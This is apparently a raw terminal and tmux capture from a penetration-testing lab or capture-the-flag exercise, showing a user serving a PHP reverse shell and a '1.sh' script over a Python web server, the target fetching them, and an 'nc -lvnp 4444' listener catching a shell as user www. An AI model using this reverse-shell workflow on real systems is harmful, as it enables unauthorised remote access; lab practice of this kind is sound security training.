 tmux
Share
link/none
inet6 fe80::e741:82bb:eec0:b1d8/64
24: utun9: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.11.120.122 peer 10.11.120.122/16
26: vmenet0: <UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500 status UP
link/ether ee:d5:d8:ba:99:3c brd ff:ff:ff:ff:ff:ff
27: bridge100: <UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500 status UP
link/ether c6:91:0c:2b:be:64 brd ff:ff:ff:ff:ff:ff
inet 198.19.249.3/23 brd 198.19.249.255
inet6 fe80::c491:cff:fe2b:be64/64
inet6 fd07:b51a:cc66:0:a617:db5e:ab7:e9f1/64
25: utun10: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.14.95.76 peer 10.14.95.76/17
bamuwe@Mac ~/Downloads
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
^C
Keyboard interrupt received, exiting.
bamuwe@Mac ~/Downloads
$ curl http://10.10.10.10/whoami
10.14.95.76%
bamuwe@Mac ~/Downloads
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
^C
Keyboard interrupt received, exiting.
bamuwe@Mac ~/Downloads
$ cp ~/Documents/reverse-shell/php-reverse-shell.php .
bamuwe@Mac ~/Downloads
$ vi php-reverse-shell.php
bamuwe@Mac ~/Downloads
$ vi php-reverse-shell.php
bamuwe@Mac ~/Downloads
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.45.0 - - [29/Dec/2024 13:18:24] "GET /php-reverse-shell.php HTTP/1.1" 200 -
::ffff:10.10.45.0 - - [29/Dec/2024 13:31:15] "GET /php-reverse-shell.php HTTP/1.1" 200 -
::ffff:10.10.45.0 - - [29/Dec/2024 13:35:12] "GET /php-reverse-shell.php HTTP/1.1" 200 -
::ffff:10.10.45.0 - - [29/Dec/2024 14:04:18] "GET /1.sh HTTP/1.1" 200 -
bamuwe@Mac ~/Downloads
$ rlwrap nc -lvnp 4444
id
Connection from 10.10.45.0:58638
can't access tty; job control turned off
uid=1002(www) gid=1002(www) groups=1002(www)
$
</body></html>
bamuwe@Mac ~/Downloads
$ curl http://10.10.45.0:31331/php-reverse-shell.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /php-reverse-shell.php was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.45.0 Port 31331</address>
</body></html>
bamuwe@Mac ~/Downloads
$ curl http://10.10.10.10/whoami
10.14.95.76%
bamuwe@Mac ~/Downloads
$ vi 1.sh
bamuwe@Mac ~/Downloads
$ chmod +x 1.sh
bamuwe@Mac ~/Downloads
$
[0] 0:port_scan 1:zsh 2:ffuf 3:sudo 4:ffuf 5:zsh- 6:zsh* 7:zsh 8:zsh 9:zsh 10:zsh
"Mac.local" 14:05 29-Dec-24
XIN FU XING XIN FU XING